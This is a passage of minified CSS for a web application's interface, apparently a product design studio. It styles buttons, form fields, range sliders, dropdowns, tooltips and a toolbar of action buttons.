#ccc, #eee 20%, #fff);background:linear-gradient(bottom, #ccc, #eee 20%, #fff);color:#333;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s;position:relative}.btn-secondary:before{background:#eee;content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.btn-secondary:hover,.btn-secondary.active,.btn-secondary.active:focus,.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active:focus{border:solid 1px #999;-webkit-box-shadow:0 0 0 rgba(204,204,204,0) !important;-moz-box-shadow:0 0 0 rgba(204,204,204,0) !important;box-shadow:0 0 0 rgba(204,204,204,0) !important;color:#333;background:rgba(0,0,0,0)}.btn-secondary:hover:before,.btn-secondary.active:before,.btn-secondary.active:focus:before,.btn-secondary:not(:disabled):not(.disabled):active:before,.btn-secondary:not(:disabled):not(.disabled).active:before,.btn-secondary:not(:disabled):not(.disabled):active:focus:before{opacity:1;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s}.btn-secondary.disabled,.btn-secondary:disabled{opacity:.65;filter:alpha(opacity=65);color:#333}.btn-outline-secondary:hover,.btn-outline-secondary:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-dark-gray{background-color:#333;background:-webkit-gradient(bottom, from(#333), to(#666));background:-webkit-linear-gradient(bottom, #333, #666);background:-moz-linear-gradient(bottom, #333, #666);background:-ms-linear-gradient(bottom, #333, #666);background:-o-linear-gradient(bottom, #333, #666);background:linear-gradient(bottom, #333, #666);border:0;color:#fff;position:relative;z-index:1;letter-spacing:.5px;line-height:1.5;padding:.65rem 1rem;font-size:13px;font-size:.8125rem;font-weight:500}.btn-dark-gray:before{background:#222;content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.btn-dark-gray:hover{color:#fff}.btn-dark-gray:hover:before{opacity:1}.btn-dark-gray:focus{background-color:#333;background:-webkit-gradient(bottom, from(#333), to(#666));background:-webkit-linear-gradient(bottom, #333, #666);background:-moz-linear-gradient(bottom, #333, #666);background:-ms-linear-gradient(bottom, #333, #666);background:-o-linear-gradient(bottom, #333, #666);background:linear-gradient(bottom, #333, #666);-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}.btn-dark-gray:focus:hover{color:#fff}.btn-dark-gray:focus:hover:before{opacity:1}.btn-dark-gray:active{background:#222;color:#fff}.btn-dark-gray:active:hover{background:#222;color:#fff}.btn-dark-gray:active:focus{background:#222;color:#fff}.btn-dark-gray.active{background:#222;color:#fff}.btn-dark-gray.active:hover{background-color:#333;background:-webkit-gradient(bottom, from(#333), to(#666));background:-webkit-linear-gradient(bottom, #333, #666);background:-moz-linear-gradient(bottom, #333, #666);background:-ms-linear-gradient(bottom, #333, #666);background:-o-linear-gradient(bottom, #333, #666);background:linear-gradient(bottom, #333, #666)}.btn-dark-gray.active:focus{background:#222;color:#fff}.btn-dark-gray .far,.btn-dark-gray span:before,.btn-dark-gray i{color:#fff !important}.btn-dark-gray:not([href]):not([tabindex]){color:#fff}.btn-dark-gray:not([href]):not([tabindex]):hover,.btn-dark-gray:not([href]):not([tabindex]):focus{color:#fff}.btn-dark-gray.btn-sm{line-height:1;padding:.55rem 1rem;font-size:12px;font-size:.75rem}.btn-dark-gray.btn-md{line-height:1;padding:.55rem 1rem}.btn-outline-light{border-color:#dedede;color:#9d9d9d !important}.btn-outline-light:hover,.btn-outline-light:focus,.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active:focus{background:#dedede;border-color:#dedede;color:#333}.btn-outline-light.disabled,.btn-outline-light:disabled{border-color:#dedede;opacity:.65;filter:alpha(opacity=65)}.btn-square{background-color:#fff 10%;background:-webkit-gradient(bottom, from(#fff 10%), #ddd 30%, to(#fff));background:-webkit-linear-gradient(bottom, #fff 10%, #ddd 30%, #fff);background:-moz-linear-gradient(bottom, #fff 10%, #ddd 30%, #fff);background:-ms-linear-gradient(bottom, #fff 10%, #ddd 30%, #fff);background:-o-linear-gradient(bottom, #fff 10%, #ddd 30%, #fff);background:linear-gradient(bottom, #fff 10%, #ddd 30%, #fff);border:solid 1px #999;-webkit-box-shadow:0 1px 0 rgba(24,24,25,.2);-moz-box-shadow:0 1px 0 rgba(24,24,25,.2);box-shadow:0 1px 0 rgba(24,24,25,.2);height:23px;width:23px;text-align:center;padding:0;display:inline-block;margin:.3rem;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;color:#4c4c4c;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;position:relative;z-index:1}.btn-square.btn-lg{width:38px;height:38px}.btn-square:before{background-color:#d9d9d9;background:-webkit-gradient(bottom, from(#d9d9d9), to(#efefef));background:-webkit-linear-gradient(bottom, #d9d9d9, #efefef);background:-moz-linear-gradient(bottom, #d9d9d9, #efefef);background:-ms-linear-gradient(bottom, #d9d9d9, #efefef);background:-o-linear-gradient(bottom, #d9d9d9, #efefef);background:linear-gradient(bottom, #d9d9d9, #efefef);content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.btn-square.vdp{width:auto}.btn-square:hover{-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#4c4c4c}.btn-square:hover .rxicon,.btn-square:hover .rxicon span:before,.btn-square:hover .far{color:#4c4c4c;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.btn-square:hover:before{opacity:1}.btn-square:disabled:hover .fa-trash-alt{color:#fff !important}.btn-square:not(:disabled):not(.disabled).active{background-color:#d9d9d9;background:-webkit-gradient(bottom, from(#d9d9d9), to(#efefef));background:-webkit-linear-gradient(bottom, #d9d9d9, #efefef);background:-moz-linear-gradient(bottom, #d9d9d9, #efefef);background:-ms-linear-gradient(bottom, #d9d9d9, #efefef);background:-o-linear-gradient(bottom, #d9d9d9, #efefef);background:linear-gradient(bottom, #d9d9d9, #efefef);-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#4c4c4c}.btn-square:not(:disabled):not(.disabled).active .rxicon,.btn-square:not(:disabled):not(.disabled).active .rxicon span:before,.btn-square:not(:disabled):not(.disabled).active .far{color:#4c4c4c}.ui-color-btn{background:none;border:0}.btn-group>.btn.btn-square:first-child:not(:last-child):not(.dropdown-toggle),.btn-group>.btn.btn-square:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child),.btn-group>.btn.btn-square:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.btn-clear:not(:disabled):not(.disabled){padding:.2rem .2rem .15rem;background:#fff;border:1px solid #ababab;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.btn-clear:not(:disabled):not(.disabled):hover{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled):hover .rxicon,.btn-clear:not(:disabled):not(.disabled):hover .far{color:#fff}.btn-clear:not(:disabled):not(.disabled):active{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled):active .rxicon,.btn-clear:not(:disabled):not(.disabled):active .far{color:#fff}.btn-clear:not(:disabled):not(.disabled):active:hover{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled):active:hover .rxicon,.btn-clear:not(:disabled):not(.disabled):active:hover .far{color:#fff}.btn-clear:not(:disabled):not(.disabled):active:focus{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled):active:focus .rxicon,.btn-clear:not(:disabled):not(.disabled):active:focus .far{color:#fff}.btn-clear:not(:disabled):not(.disabled).active{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled).active .rxicon,.btn-clear:not(:disabled):not(.disabled).active .far{color:#fff}.btn-clear:not(:disabled):not(.disabled).active:hover{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled).active:hover .rxicon,.btn-clear:not(:disabled):not(.disabled).active:hover .far{color:#fff}.btn-clear:not(:disabled):not(.disabled).active:focus{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled).active:focus .rxicon,.btn-clear:not(:disabled):not(.disabled).active:focus .far{color:#fff}.input-group-append .btn{line-height:inherit}fieldset{border:1px solid #bbb;padding:0 1rem}legend{display:inline-block;width:auto;padding:0 .5rem;margin-bottom:0;border:0}select.form-control:not([size]):not([multiple]){height:calc(1.25rem + 2px)}select:focus{position:relative}select.custom-select{height:calc(1.25rem + 2px);background-position:right .3rem center;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}input[type=number]::-webkit-inner-spin-button{height:30px}.custom-range{width:100%}.custom-range::-webkit-slider-runnable-track{width:100%;height:5px;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);background:#54bcc7;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;border:0}.custom-range::-webkit-slider-thumb{appearance:none;-webkit-appearance:none;width:15px;height:15px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:1px solid #333;background:#fff;margin-top:-0.3rem;position:relative;z-index:9}.custom-range::-moz-range-track{width:100%;height:5px;cursor:pointer;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);background:#54bcc7;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;border:0}.custom-range::-moz-range-thumb{appearance:none;width:15px;height:15px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:1px solid #333;background:#fff;margin-top:-0.3rem;position:relative;z-index:9}.custom-range::-ms-thumb{appearance:none;width:15px;height:15px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:1px solid #333;background:#fff;margin-top:-0.3rem;position:relative;z-index:9}.custom-range:disabled{opacity:.5;filter:alpha(opacity=50)}.custom-range:disabled::-webkit-slider-runnable-track{cursor:not-allowed}.custom-range:disabled::-webkit-slider-thumb{cursor:not-allowed}.custom-range:disabled::-moz-range-track{cursor:not-allowed}.custom-range:disabled::-moz-range-thumb{cursor:not-allowed}.custom-range:disabled::-ms-thumb{cursor:not-allowed}.custom-range{width:100%;position:relative}.custom-range::-webkit-slider-runnable-track{background:var(--brand-primary)}.custom-range::-moz-range-track{background:var(--brand-primary)}.custom-range::-moz-range-thumb{border:1px solid #191919;box-shadow:none;background:#fff;height:13px;width:13px;margin-top:-0.3rem}.custom-range.opacity-custom-range::-moz-slider-runnable-track{background-color:#b5b5b5 20%;background:-webkit-gradient(to left, from(#b5b5b5 20%), to(#dedede 100%));background:-webkit-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:-moz-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:-ms-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:-o-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:linear-gradient(to left, #b5b5b5 20%, #dedede 100%)}.custom-range.opacity-custom-range::-moz-range-track{background-color:#b5b5b5 20%;background:-webkit-gradient(to left, from(#b5b5b5 20%), to(#dedede 100%));background:-webkit-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:-moz-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:-ms-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:-o-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:linear-gradient(to left, #b5b5b5 20%, #dedede 100%)}.custom-range.opacity-custom-range:after{content:"";position:absolute;top:6px;width:100%;height:10px;border-radius:4px;background-color:rgba(255,255,255,.2) 20%;background:-webkit-gradient(to left, from(rgba(255, 255, 255, 0.2) 20%), to(rgba(255, 255, 255, 0.7) 100%));background:-webkit-linear-gradient(to left, rgba(255, 255, 255, 0.2) 20%, rgba(255, 255, 255, 0.7) 100%);background:-moz-linear-gradient(to left, rgba(255, 255, 255, 0.2) 20%, rgba(255, 255, 255, 0.7) 100%);background:-ms-linear-gradient(to left, rgba(255, 255, 255, 0.2) 20%, rgba(255, 255, 255, 0.7) 100%);background:-o-linear-gradient(to left, rgba(255, 255, 255, 0.2) 20%, rgba(255, 255, 255, 0.7) 100%);background:linear-gradient(to left, rgba(255, 255, 255, 0.2) 20%, rgba(255, 255, 255, 0.7) 100%)}.custom-control-label{cursor:pointer}input[type=color].form-control{width:100%;height:28px;padding:.2rem}input[type=button]:disabled{background:#999}input[type=number].form-control{padding:.1rem .1rem .1rem .5rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:.38rem .5rem;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;height:25px;-webkit-box-shadow:inset 0 0 0 rgba(0,0,0,0);-moz-box-shadow:inset 0 0 0 rgba(0,0,0,0);box-shadow:inset 0 0 0 rgba(0,0,0,0);border-color:#e1e1e1}.form-control.ng-invalid{border-color:#e17070}.form-control:focus{border-color:var(--brand-primary);box-shadow:none;outline:none}.form-control.form-control-lg{height:30px !important}select.form-control{appearance:menulist-button;-webkit-appearance:menulist-button;-moz-appearance:menulist;height:24px;padding:0 .5rem;border-color:#e1e1e1}select.form-control option{border-right:2px solid #999}select.form-control:focus{position:relative}.form-group{width:100%;position:relative;margin:.2rem 0 .5rem}.form-group img{cursor:pointer}.form-group .control-label{font-weight:600;padding-top:0;color:#333}.form-group .form-control{height:23px;background-color:#fff;-webkit-box-shadow:0 0 1px rgba(51,51,51,.2);-moz-box-shadow:0 0 1px rgba(51,51,51,.2);box-shadow:0 0 1px rgba(51,51,51,.2);width:100%}.form-group .form-control:focus{border-color:var(--brand-primary);background:#fff;box-shadow:none;outline:none}.form-group .form-control[readonly]{opacity:.5;filter:alpha(opacity=50);cursor:not-allowed}.form-group .form-control.form-control-lg{height:30px !important}.form-group textarea.form-control{height:29px;resize:none;overflow:hidden;border-color:#e1e1e1}.form-group textarea.form-control:focus,.form-group textarea.form-control:valid{box-shadow:none;outline:none}.form-group.active .form-control{border-color:var(--brand-primary)}.form-group.active span.richTextEditor{border-color:var(--brand-primary)}.form-group span.richTextEditor{min-height:29px;height:auto;resize:none;overflow:hidden;cursor:pointer}.form-group span.richTextEditor:focus,.form-group span.richTextEditor:valid{box-shadow:none;outline:none}.form-group span.richTextEditor~.control-label{position:absolute;left:5px;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;font-weight:600;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;padding:0 .5rem;max-width:60%;color:#bbb;top:-7px;max-width:60%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background:#fff}.form-control~.control-label{position:absolute;left:5px;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;font-weight:600;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;padding:0 .3rem;max-width:95%;color:#bbb;z-index:99;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;pointer-events:none}.ng-empty:focus~.control-label{top:-7px}.ng-empty~.control-label{top:8px}.form-control:focus~.control-label{top:-7px;max-width:60%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background:#fff}.ng-not-empty~.control-label{top:-7px;max-width:60%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background:#fff}.label-focused~.control-label{top:-7px;max-width:60%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background:#fff}.radio-group{border:1px solid #ccc;padding:1rem 1rem .5rem;margin-top:0}.radio-group~.control-label{font-size:90%;position:absolute;left:5px;top:0;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;font-weight:600;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;padding:0 .5rem;max-width:60%;color:#bbb;background:#fff}.radio-group input[type=radio]{margin-top:.2rem}.checkbox-group{border:1px solid #ccc;padding:1rem 1rem .5rem;margin-top:0}.checkbox-group~.control-label{font-size:90%;position:absolute;left:5px;top:0;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;font-weight:600;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;padding:0 .5rem;max-width:60%;color:#bbb;background:#fff}.checkbox-group input[type=checkbox]{margin-top:.2rem}.help-block{color:#333;cursor:default}.custom-checkbox .custom-control-input:checked~.custom-control-label:before{background-color:var(--brand-primary);top:0}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{top:0}.custom-checkbox .custom-control-input~.custom-control-label:before{top:0;background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}.custom-checkbox .custom-control-input~.custom-control-label:after{top:0}.custom-radio .custom-control-input:checked~.custom-control-label:before{background-color:var(--brand-primary);-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}button:focus{outline:none}.selectize-control.single{width:100%}.selectize-control.single .selectize-input{padding:.2rem .5rem 0;text-align:left;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;background:#fff;height:25px}.selectize-control.single .selectize-input:after{top:3px;right:0;height:100%;width:24px;background-color:#929292;background:-webkit-gradient(bottom, from(#929292), to(#aaa));background:-webkit-linear-gradient(bottom, #929292, #aaa);background:-moz-linear-gradient(bottom, #929292, #aaa);background:-ms-linear-gradient(bottom, #929292, #aaa);background:-o-linear-gradient(bottom, #929292, #aaa);background:linear-gradient(bottom, #929292, #aaa);content:"";font-family:"Font Awesome 5 Pro";border:0;color:#fff;text-align:center;padding:.2rem 0}.selectize-control.single .selectize-input .ui-select-match{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:85%}.selectize-control.single.form-control-lg .selectize-input{padding:.4rem .8rem .4rem}.selectize-control.single.form-control-lg .selectize-input:after{padding:1.1rem 0}.selectize-control.single.dropdown-lg .selectize-input{padding:.25rem .6rem .4rem;height:30px}.selectize-dropdown{text-align:left;z-index:100}.selectize-dropdown .active{background:#eee;color:#0184bc}.selectize-dropdown .optgroup-header:empty{display:none}.selectize-dropdown .optgroup-header:not(:empty)~.ui-select-choices-row{padding-left:.8rem}.selectize-dropdown .ui-select-choices-row-inner{padding-left:.8rem}.selectize-dropdown .ui-select-choices-row-inner .depth-2{padding-left:1.2rem}.selectize-dropdown .ui-select-choices-row-inner .depth-3{padding-left:1.8rem}.selectize-dropdown .ui-select-choices-row-inner .depth-4{padding-left:2.5rem}.selectize-dropdown .ui-select-choices-row-inner .depth-5{padding-left:3.2rem}.font-dropdown .selectize-dropdown{width:350px;border:1px solid #ccc}.font-dropdown .selectize-dropdown .selectize-dropdown-content{max-height:300px}.font-dropdown .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row{width:50%;float:left;border-right:1px solid #ccc;border-bottom:1px solid #ccc}.font-dropdown .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner{min-height:40px;max-height:40px}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row{width:100%}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner{min-height:40px;max-height:80px}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner img{max-height:70px}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner span{padding-left:1rem}.select-editable{position:relative;background-color:#fff;border:1px solid #ccc;width:100%;height:25px}.select-editable select{position:absolute;top:0;left:0;margin:0;border:0}.select-editable select option{border-right:2px solid #999}.select-editable input{position:absolute;top:1px;left:0;width:68%;height:22px;border:none;padding:.1rem .1rem .1rem .5rem;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.border{border-color:#e1e1e1 !important}.tooltip{z-index:999}.tooltip .tooltip-inner{background:#666;padding:.2rem .7rem;line-height:1}.tooltip .arrow:after{display:none}.tooltip.bs-tooltip-bottom .arrow:before{border-bottom-color:#666}.tooltip.bs-tooltip-top .arrow:before{border-top-color:#666}.tooltip.bs-tooltip-left .arrow:before{border-left-color:#666}.tooltip.bs-tooltip-right .arrow:before{border-right-color:#666}.studio-top{background-color:#ccc 1%;background:-webkit-gradient(bottom, from(#ccc 1%), #eee 8%, to(#fefefe));background:-webkit-linear-gradient(bottom, #ccc 1%, #eee 8%, #fefefe);background:-moz-linear-gradient(bottom, #ccc 1%, #eee 8%, #fefefe);background:-ms-linear-gradient(bottom, #ccc 1%, #eee 8%, #fefefe);background:-o-linear-gradient(bottom, #ccc 1%, #eee 8%, #fefefe);background:linear-gradient(bottom, #ccc 1%, #eee 8%, #fefefe);position:relative;z-index:100}.top-left,.top-center,.top-right{display:inline-block;float:left}.top-left{min-width:17.667%}.navbar-brand{height:inherit;padding:.3rem 0 .3rem .5rem;margin:0}.navbar-brand img{max-width:45px;max-height:45px}.product-name-size{width:150px;padding-left:.5rem}.product-name-size p{margin:0;line-height:1}.product-name-size p label{font-weight:600;margin:0;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.product-name-size .form-group{text-align:left;margin-top:0;max-height:30px}.product-name-size .form-group label{font-weight:400;text-transform:capitalize;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.product-name-size .selectize-control.single .selectize-input{padding:.05rem .5rem 0;height:22px}.product-name-size .selectize-control.single .selectize-input:after{top:0;height:23px}.product-name-size .form-control{width:auto;min-width:150px}.product-name-size .btn-link{padding:0 0 .5rem;color:var(--brand-primary)}.product-name-size .btn-link:hover:before{content:none}.product-name-size .custom-size{width:100%}.product-name-size .custom-size .form-group .form-control{width:100%;min-width:auto;height:27px;padding:.1rem .5rem}.product-name-size .custom-size .form-group .control-label{background:#fafafa;color:#999;padding-left:.3rem;max-width:95%;left:2px;font-size:80%}.product-name-size .custom-size .form-group select.form-control{padding:.1rem 0}.product-name-size .custom-size .btn{min-width:auto;padding:.6rem .5rem;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.product-name-size .custom-size .btn:before{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.product-name-size .custom-size .btn.btn-primary{padding:.4rem .5rem}.action-tools{text-align:center;vertical-align:top;margin:0;display:flex}.action-tools li{float:left;position:relative;-ms-flex-item-align:center;align-self:center}.action-tools li.logo-pro-name .d-xl-block{display:flex !important;align-items:center}.action-tools li button{color:#333;padding:1.3rem .45rem .5rem;min-width:inherit;display:block;background:rgba(0,0,0,0);border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;position:relative;z-index:9}.action-tools li button:before{background-color:#999;background:-webkit-gradient(bottom, from(#999999), #d0d0d0 5%, to(#fff));background:-webkit-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-moz-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-ms-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-o-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);content:"";height:100%;width:102%;left:-1px;top:0;z-index:-1;position:absolute;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;opacity:0}.action-tools li button .tool-icon i{color:var(--brand-primary);display:block;padding-bottom:.3rem}.action-tools li button .tool-text{display:inline-block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:64px}.action-tools li button:hover:before{opacity:1}.action-tools li button:focus{outline:none}.action-tools li button:disabled{color:#666;cursor:not-allowed}.action-tools li button:disabled .tool-icon i{color:#999}.action-tools li .checkbox label{display:table;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:85px;display:block;text-align:left}.action-tools li .btn-dark-gray{border:0;color:#fff;background-color:#333;background:-webkit-gradient(bottom, from(#333), to(#666));background:-webkit-linear-gradient(bottom, #333, #666);background:-moz-linear-gradient(bottom, #333, #666);background:-ms-linear-gradient(bottom, #333, #666);background:-o-linear-gradient(bottom, #333, #666);background:linear-gradient(bottom, #333, #666);padding:.9rem .8rem;line-height:1}.action-tools li .btn-dark-gray:before{background:#222;width:100%;left:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.action-tools li .btn-dark-gray .tool-icon i{color:#fff}.action-tools li .btn.text-danger i{padding-bottom:.8rem}.action-tools li.tool-grid{width:75px;height:30px;margin-left:1rem;-ms-flex-item-align:flex-start;align-self:flex-start}.action-tools li.tool-grid label[for=checkbox-Grid]{margin-top:.1rem}.action-tools li.tool-margin{margin-top:1.25rem;margin-left:-4.7rem}.action-tools li.tool-hide{opacity:0;pointer-events:none}.action-tools li.tool-snap-grid{margin-top:2.5rem;margin-left:-4.7rem}.action-tools li .checkbox{margin:.5rem 0 0}.action-tools .active button:before{opacity:1}.action-tools .dropdown{margin:.6rem 0 0}.action-tools .dropdown .dropdown-toggle{padding:.8rem .4rem;border:1px solid rgba(0,0,0,0);border-bottom:0;position:relative;z-index:1001;display:block;color:var(--brand-primary);color:#333}.action-tools .dropdown .dropdown-toggle:after{display:none}.action-tools .dropdown .dropdown-toggle .far{color:#333}.action-tools .dropdown .dropdown-menu{-webkit-box-shadow:0 0 5px rgba(204,204,204,.5);-moz-box-shadow:0 0 5px rgba(204,204,204,.5);box-shadow:0 0 5px rgba(204,204,204,.5);border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;margin-top:-0.1rem;min-width:120px}.action-tools .dropdown .dropdown-menu li{float:none;display:block}.action-tools .dropdown .dropdown-menu li button{padding:.1rem 